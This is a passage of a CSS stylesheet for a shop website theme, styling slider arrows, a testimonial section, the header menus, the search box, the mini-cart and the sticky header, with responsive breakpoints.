  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
  left: 20px;
}

@media (max-width: 767px) {
  .slider-navigation_style-1 .slick-arrow,
  .slider-navigation_style-3 .slick-arrow {
    display: none !important;
  }
}

.slider-navigation_style-1 .slick-arrow:hover,
.slider-navigation_style-3 .slick-arrow:hover {
  background-color: #ffffff;
  border-color: #ffc400;
}

.slider-navigation_style-1 .slick-next,
.slider-navigation_style-1 .tty-slick-text-next,
.slider-navigation_style-3 .slick-next,
.slider-navigation_style-3 .tty-slick-text-next {
  left: auto;
  right: 20px;
}

.slider-navigation_style-1:hover .slick-arrow,
.slider-navigation_style-3:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}

.slider-navigation_style-2 .slick-arrow {
  font-size: 55px;
  display: block;
  color: rgba(255, 255, 255, 0.7);
  text-align: center;
  position: absolute;
  z-index: 8;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
  left: 20px;
}

.slider-navigation_style-2 .slick-arrow:hover {
  color: #ffc400;
}

.slider-navigation_style-2 .slick-next {
  left: auto;
  right: 20px;
}

.slider-navigation_style-2:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}

.slider-navigation_style-3 .slick-arrow {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 16px;
}

.slider-navigation_style-3 .slick-arrow:hover {
  color: #ffc400;
}

.slider-navigation_style-4 .slick-arrow {
  background-color: #ffc400;
  color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}

.slider-navigation_style-4 .slick-arrow:hover {
  background-color: #e52e06;
}

.slider-navigation_style-4 .slick-arrow.tty-slick-text-prev {
  margin-bottom: 5px;
}

.slider-navigation_style-4 .slick-arrow.tty-slick-text-next {
  margin-top: 5px;
}

.slider-navigation_style-4 .slick-arrow > i {
  -webkit-transform: rotate(87deg);
      -ms-transform: rotate(87deg);
          transform: rotate(87deg);
  display: block;
}

/*-------------------------------------------*/
/*  26 - Components - Testimonial
/*-------------------------------------------*/
.testimonial-area {
  background-image: url("../images/testimonial/bg-1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: 75px 0 80px;
  margin-top: 80px;
}

.testimonial-area .testimonial-slider .slide-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  width: 100%;
}

.testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-content span.primary-text_color {
  padding-bottom: 10px;
  display: block;
}

.testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-content > h3.user-name {
  color: #ffffff;
  margin-bottom: 0;
  padding-bottom: 55px;
}

.testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-content .comment-box {
  background-color: rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 50px 0;
  width: 1170px;
  margin: 0 auto;
}

@media (max-width: 1500px) {
  .testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-content .comment-box {
    width: auto;
  }
}

.testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-content .comment-box > p.user-feedback {
  color: #ffffff;
  font-size: 24px;
  line-height: 40px;
  margin: 0 auto;
  max-width: 90%;
}

@media (max-width: 767px) {
  .testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-content .comment-box > p.user-feedback {
    font-size: 15px;
    line-height: 28px;
  }
}

@media (max-width: 479px) {
  .testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-content .comment-box > p.user-feedback {
    font-size: 14px;
  }
}

.testimonial-area .testimonial-slider .slide-item .slide-inner .single-slide .slide-image {
  padding: 30px 0 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/*----------------------------------------*/
/*  25 - Section - Header
/*----------------------------------------*/
/* ---Header Top Area--- */
.header-top_area .container-fluid {
  position: relative;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-top_area .container-fluid .col-xl-7.col-lg-8,
  .header-top_area .container-fluid .col-xl-8.col-lg-7 {
    position: static;
  }
}

.header-top_area .main-menu_area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-top_area .main-menu_area {
    position: static !important;
  }
}

.header-top_area .main-menu_area > nav > ul > li {
  display: inline-block;
  padding-right: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-top_area .main-menu_area > nav > ul > li {
    padding-right: 10px;
  }
}

.header-top_area .main-menu_area > nav > ul > li:hover > a {
  color: #ffc400;
}

.header-top_area .main-menu_area > nav > ul > li:last-child {
  padding-right: 0;
}

.header-top_area .main-menu_area > nav > ul > li .hm-dropdown {
  position: absolute;
  background: #ffffff;
  width: 230px;
  padding: 20px 0 24px;
  -webkit-transform-origin: 0 0 0;
      -ms-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.2);
  z-index: 9;
}

.header-top_area .main-menu_area > nav > ul > li .hm-dropdown > li > a {
  padding: 10px 20px;
  display: block;
}

.header-top_area .main-menu_area > nav > ul > li .hm-dropdown > li.active > a {
  color: #ffc400;
}

.header-top_area .main-menu_area > nav > ul > li:hover .hm-dropdown {
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
}

.header-top_area .main-menu_area > nav > ul > li > ul > li {
  position: relative;
}

.header-top_area .main-menu_area > nav > ul > li > ul > li > ul.hm-sub_dropdown {
  top: 30px;
  left: 100%;
  opacity: 0;
  visibility: hidden;
}

.header-top_area .main-menu_area > nav > ul > li > ul > li > a {
  display: block;
}

.header-top_area .main-menu_area > nav > ul > li > ul > li > a > i {
  position: absolute;
  top: 14px;
  right: 25px;
  display: block;
  font-size: 12px;
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
}

.header-top_area .main-menu_area > nav > ul > li > ul > li:hover > .hm-sub_dropdown {
  top: 0;
  opacity: 1;
  visibility: visible;
}

.header-top_area .main-menu_area > nav > ul > li > ul > li:hover > a > i {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.header-top_area .main-menu_area > nav > ul > li.megamenu-holder .hm-megamenu {
  background: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  padding: 30px;
  -webkit-transform-origin: 0 0 0;
      -ms-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  position: absolute;
  width: 100%;
  left: 0;
  top: auto;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  z-index: 99;
}

.header-top_area .main-menu_area > nav > ul > li.megamenu-holder:hover .hm-megamenu {
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
}

.header-top_area .main-menu_area > nav > ul > li.megamenu-holder > ul > li {
  width: 33.33%;
}

.header-top_area .main-menu_area > nav > ul > li.megamenu-holder > ul > li > span.megamenu-title {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  padding-bottom: 15px;
}

.header-top_area .main-menu_area > nav > ul > li.megamenu-holder > ul > li > ul > li > a {
  display: block;
  line-height: 35px;
  font-size: 16px;
}

.header-top_area .main-menu_area > nav > ul > li > a {
  font-weight: 700;
  color: #ffffff;
  display: block;
  padding: 23px 0;
  text-transform: uppercase;
  position: relative;
}

.header-top_area .main-menu_area > nav > ul > li > a > i {
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}

.header-top_area .ht-menu > ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-top_area .ht-menu > ul > li {
  display: inline-block;
  position: relative;
}

.header-top_area .ht-menu > ul > li:hover .ht-dropdown {
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
}

.header-top_area .ht-menu > ul > li:hover > a {
  color: #ffc400;
}

.header-top_area .ht-menu > ul > li .ht-dropdown {
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
  position: absolute;
  top: 100%;
  left: auto;
  background: #ffffff;
  border: 1px solid #e5e5e5;
  width: 150px;
  padding: 10px;
  right: 0;
  z-index: 99;
}

.header-top_area .ht-menu > ul > li .ht-dropdown > li.active a {
  color: #ffc400;
}

.header-top_area .ht-menu > ul > li .ht-dropdown > li:hover a {
  color: #ffc400;
}

.header-top_area .ht-menu > ul > li .ht-dropdown > li a {
  border-bottom: 1px solid #e5e5e5;
  display: block;
  padding: 10px 5px;
  line-height: 25px;
  font-size: 12px;
}

.header-top_area .ht-menu > ul > li .ht-dropdown > li a img {
  margin-right: 5px;
}

.header-top_area .ht-menu > ul > li .ht-dropdown > li:first-child > a {
  padding-top: 0;
}

.header-top_area .ht-menu > ul > li .ht-dropdown > li:last-child > a {
  border-bottom: 0;
  padding-bottom: 0;
}

.header-top_area .ht-menu > ul > li > a {
  color: #ffffff;
  padding: 23px 15px;
  display: block;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-top_area .ht-menu > ul > li > a {
    padding: 23px 6px;
  }
}

.header-top_area .ht-menu > ul > li > a > i {
  padding-left: 5px;
  font-size: 11px;
}

.header-top_area .ht-menu > ul > li:last-child > a {
  padding-right: 0;
}

.header-top_area.header-sticky {
  display: none;
}

/* ---Header Middle Area--- */
@media (max-width: 1599px) {
  .header-middle_area {
    padding-bottom: 30px;
  }
}

@media (max-width: 991px) {
  .header-middle_area {
    padding: 30px 0;
  }
}

.header-middle_area .header-logo_area {
  padding: 20px 0;
}

@media (max-width: 991px) {
  .header-middle_area .header-logo_area {
    padding: 10px 0 0;
  }
}

@media (max-width: 479px) {
  .header-middle_area .header-logo_area {
    text-align: center;
  }
}

.header-middle_area .hm-form_area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.hm-searchbox {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  border-radius: 5px;
  height: 55px;
  line-height: 55px;
  width: 100%;
}

.hm-searchbox .nice-select.select-search-category {
  width: 150px;
  line-height: 55px;
  height: 52px;
  margin: 0;
  border: 0;
  padding: 0 28px 0 25px;
  font-size: 13px;
  border-radius: 15px 0 0 15px;
  position: relative;
}

.hm-searchbox .nice-select.select-search-category > span.current {
  display: block;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.select-search-category ul.list {
  height: 440px;
  overflow-y: auto;
  overscroll-behavior-x: none;
}

.hm-searchbox .current:after {
  background: #e5e5e5;
  position: absolute;
  display: block;
  content: "";
  height: 22px;
  width: 1px;
  top: 50%;
  right: -10px;
  font-size: 13px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.hm-searchbox .nice-select.select-search-category:before {
  right: 30px;
  top: 25px;
}

.hm-searchbox input {
  font-size: 13px;
  height: 55px;
  background: transparent;
  border: none;
  width: 100%;
  padding: 0 33px 0;
}

.hm-searchbox .header-search_btn {
  border-radius: 0 5px 5px 0;
  text-transform: uppercase;
  background: #ffc400;
  width: 250px;
  margin: -1px;
}

.hm-searchbox .header-search_btn > i {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 28px;
  font-weight: 700;
}

@media (max-width: 1500px) {
  .hm-searchbox .header-search_btn > i {
    font-size: 16px;
  }
}

.hm-searchbox .header-search_btn > i > span {
  font-size: 16px;
  padding-left: 10px;
  font-style: normal;
}

@media (max-width: 1500px) {
  .hm-searchbox .header-search_btn > i > span {
    font-size: 13px;
    padding-left: 5px;
    text-transform: capitalize;
  }
}

.hm-searchbox:hover .header-search_btn:hover {
  background-color: #e52e06;
  color: #ffffff;
}

.header-right_area > ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-right_area > ul > li {
  border-radius: 5px;
}

@media (max-width: 991px) {
  .header-right_area > ul > li.mobile-menu_wrap {
    margin-right: 30px;
  }
  .header-right_area > ul > li.mobile-menu_wrap > a {
    color: #ffffff;
    font-size: 60px;
  }
}

.header-right_area > ul > li.minicart-wrap {
  background: #ffffff;
  width: 42%;
  text-align: center;
  height: 55px;
  line-height: 55px;
  margin-right: 30px;
}

@media (max-width: 767px) {
  .header-right_area > ul > li.minicart-wrap {
    width: 75%;
    margin-right: 0;
  }
}

.header-right_area > ul > li.minicart-wrap:hover {
  background-color: #ffc400;
}

.header-right_area > ul > li.minicart-wrap > a.minicart-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-count_area {
  position: relative;
}

.header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-count_area .item-count {
  background-color: #e52e06;
  color: #ffffff;
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  border-radius: 100%;
  top: 10px;
  left: 25px;
  font-size: 12px;
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-count_area .item-count {
    top: 2px;
    left: 17px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-count_area .item-count {
    top: 2px;
    left: 17px;
  }
}

.header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-count_area > i {
  padding-right: 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-count_area > i {
    padding-right: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-count_area > i {
    padding-right: 15px;
  }
}

.header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-front_text span {
  line-height: 22px;
  display: block;
  font-size: 18px;
  text-align: left;
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-front_text span {
    line-height: 18px;
    font-size: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-front_text span {
    line-height: 18px;
    font-size: 15px;
  }
}

.header-right_area > ul > li.minicart-wrap > a.minicart-btn .minicart-front_text span.total-price {
  font-weight: 700;
  color: #333333;
}

.header-right_area > ul > li.minicart-wrap > a.minicart-btn:before {
  content: "\f3d0";
  font-family: "Ionicons";
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn:before {
    font-size: 18px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn:before {
    right: 12px;
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right_area > ul > li.minicart-wrap > a.minicart-btn:before {
    right: 15px;
    font-size: 18px;
  }
}

.header-right_area > ul > li.minicart-wrap > a:hover {
  color: #333333 !important;
}

.header-right_area > ul > li.contact-us_wrap {
  background-color: #e52e06;
  width: 58%;
  height: 55px;
  line-height: 55px;
  text-align: center;
  font-weight: 700;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 767px) {
  .header-right_area > ul > li.contact-us_wrap {
    display: none;
  }
}

.header-right_area > ul > li.contact-us_wrap > a {
  padding: 0;
}

@media (max-width: 1500px) {
  .header-right_area > ul > li.contact-us_wrap > a {
    font-size: 18px;
  }
}

.header-right_area > ul > li.contact-us_wrap > a:before {
  content: "";
  border: 9px solid transparent;
  border-top-color: #e52e06;
  border-left-color: #e52e06;
  position: absolute;
  top: 99%;
  left: 10%;
}

.header-right_area > ul > li.contact-us_wrap > a > i {
  font-size: 24px;
  margin-right: 10px;
}

@media (max-width: 1500px) {
  .header-right_area > ul > li.contact-us_wrap > a > i {
    font-size: 18px;
    margin-right: 5px;
  }
}

.header-right_area > ul > li.contact-us_wrap:hover > a {
  color: #333333 !important;
}

.header-right_area > ul > li.contact-us_wrap > a {
  color: #ffffff;
}

.header-right_area > ul > li > a {
  color: #333333;
  display: block;
  font-size: 24px;
}

.header-right_area > ul > li > a > span {
  font-size: 16px;
}

.header-right_area > ul > li:last-child > a {
  padding-right: 0;
}

/* ---Header Main Area--- */
.header-main_area .custom-logo_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 15%;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

@media (max-width: 1599px) {
  .header-main_area .custom-logo_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 60%;
        -ms-flex: 0 0 60%;
            flex: 0 0 60%;
    max-width: 60%;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 991px) {
  .header-main_area .custom-logo_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .header-main_area .custom-logo_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 35%;
        -ms-flex: 0 0 35%;
            flex: 0 0 35%;
    max-width: 35%;
  }
}

@media (max-width: 479px) {
  .header-main_area .custom-logo_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.header-main_area .custom-category_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 17%;
      -ms-flex: 0 0 17%;
          flex: 0 0 17%;
  max-width: 17%;
}

@media (max-width: 1599px) {
  .header-main_area .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
  }
}

@media (max-width: 991px) {
  .header-main_area .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 35%;
        -ms-flex: 0 0 35%;
            flex: 0 0 35%;
    max-width: 35%;
  }
}

@media (max-width: 767px) {
  .header-main_area .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.header-main_area .custom-search_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 36%;
      -ms-flex: 0 0 36%;
          flex: 0 0 36%;
  max-width: 36%;
}

@media (max-width: 1599px) {
  .header-main_area .custom-search_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area .custom-search_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 70%;
        -ms-flex: 0 0 70%;
            flex: 0 0 70%;
    max-width: 70%;
  }
}

@media (max-width: 991px) {
  .header-main_area .custom-search_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 65%;
        -ms-flex: 0 0 65%;
            flex: 0 0 65%;
    max-width: 65%;
  }
}

@media (max-width: 767px) {
  .header-main_area .custom-search_col {
    display: none;
  }
}

.header-main_area .custom-cart_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 32%;
      -ms-flex: 0 0 32%;
          flex: 0 0 32%;
  max-width: 32%;
}

@media (max-width: 1599px) {
  .header-main_area .custom-cart_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
    max-width: 40%;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 991px) {
  .header-main_area .custom-cart_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 70%;
        -ms-flex: 0 0 70%;
            flex: 0 0 70%;
    max-width: 70%;
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .header-main_area .custom-cart_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 65%;
        -ms-flex: 0 0 65%;
            flex: 0 0 65%;
    max-width: 65%;
  }
}

@media (max-width: 479px) {
  .header-main_area .custom-cart_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

/* ---Header Sticky--- */
.header-main_area .header-sticky.sticky {
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  -webkit-transition: all 300ms ease-in 0s;
  -o-transition: all 300ms ease-in 0s;
  transition: all 300ms ease-in 0s;
  z-index: 1049;
}

@media (max-width: 575px) {
  .header-main_area .header-sticky.sticky {
    position: static;
  }
}

.header-main_area .header-sticky.sticky.header-top_area {
  display: none;
}

.header-main_area .header-sticky.sticky.sticky {
  -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
  animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
  display: block;
}

.header-main_area .header-sticky.sticky.header-sticky .header-right_area {
  padding: 9px 0;
}

.header-main_area .header-sticky.sticky.header-sticky .header-sticky_logo {
  padding-top: 25px;
}

/* ---Header Main Area Two--- */
@media (max-width: 991px) {
  .header-main_area-2 {
    padding-bottom: 30px;
  }
}

@media (max-width: 1599px) {
  .header-main_area-2 .header-middle_area .header-logo_area {
    padding: 35px 0 0;
  }
}

@media (max-width: 575px) {
  .header-main_area-2 .header-middle_area .header-logo_area {
    padding-top: 0;
    text-align: center;
  }
}

.header-main_area-2 .header-middle_area .hm-form_area {
  padding-top: 25px;
}

.header-main_area-2 .header-right_area {
  padding-top: 25px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .header-right_area > ul > li.minicart-wrap > a:before {
    right: 7px;
    font-size: 18px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .header-right_area > ul > li.minicart-wrap > a .minicart-count_area > span.item-count {
    top: 2px;
    left: 11px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .header-right_area > ul > li.minicart-wrap > a .minicart-count_area > i {
    padding-right: 15px;
    font-size: 20px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .header-right_area > ul > li.minicart-wrap > a .minicart-front_text span {
    font-size: 14px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .header-top_area .category-menu .category-heading > h2.categories-toggle {
    font-size: 13px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .header-main_area-2 .header-top_area .main-menu_area > nav > ul > li {
    padding-right: 15px;
  }
}

@media (max-width: 1599px) {
  .header-main_area-2 .header-top_area .ht-right_area .ht-menu > ul > li a span:nth-child(2) {
    display: none;
  }
}

.header-main_area-2 .custom-category_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 18%;
      -ms-flex: 0 0 18%;
          flex: 0 0 18%;
  max-width: 18%;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (max-width: 1599px) {
  .header-main_area-2 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 22%;
        -ms-flex: 0 0 22%;
            flex: 0 0 22%;
    max-width: 22%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

@media (max-width: 991px) {
  .header-main_area-2 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 35%;
        -ms-flex: 0 0 35%;
            flex: 0 0 35%;
    max-width: 35%;
  }
}

@media (max-width: 767px) {
  .header-main_area-2 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.header-main_area-2 .custom-menu_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (max-width: 1599px) {
  .header-main_area-2 .custom-menu_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 53%;
        -ms-flex: 0 0 53%;
            flex: 0 0 53%;
    max-width: 53%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .custom-menu_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58%;
        -ms-flex: 0 0 58%;
            flex: 0 0 58%;
    max-width: 58%;
  }
}

.header-main_area-2 .custom-setting_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 32%;
      -ms-flex: 0 0 32%;
          flex: 0 0 32%;
  max-width: 32%;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (max-width: 1599px) {
  .header-main_area-2 .custom-setting_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-main_area-2 .custom-setting_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 17%;
        -ms-flex: 0 0 17%;
            flex: 0 0 17%;
    max-width: 17%;
  }
}

/* ---Header Main Area Three--- */
.header-main_area-3 .header-middle_area .header-logo_area {
  padding: 30px 0;
}

@media (max-width: 575px) {
  .header-main_area-3 .header-middle_area .header-logo_area {
    padding: 0;
  }
}

.header-main_area-3 .header-middle_area .hm-form_area {
  padding-top: 22px;
}

.header-main_area-3 .header-middle_area .header-right_area {
  padding-top: 22px;
}

.header-main_area-3 .header-middle_area .header-right_area > ul > li.mobile-menu_wrap > a {
  color: #222222;
}

.header-main_area-3 .header-middle_area .header-right_area > ul > li.minicart-wrap {
  border: 1px solid #ffc400;
}

.header-main_area-3 .header-middle_area .header-right_area > ul > li.contact-us_wrap {
  border: 1px solid #ffc400;
  background-color: transparent;
}

.header-main_area-3 .header-middle_area .header-right_area > ul > li.contact-us_wrap > a {
  color: #e52e06;
}

.header-main_area-3 .header-middle_area .header-right_area > ul > li.contact-us_wrap > a:before {
  display: none;
}

@media (max-width: 991px) {
  .header-main_area-3 .header-top_area {
    padding: 30px 0;
  }
}

@media (max-width: 767px) {
  .header-main_area-3 .header-top_area {
    padding: 0;
  }
}

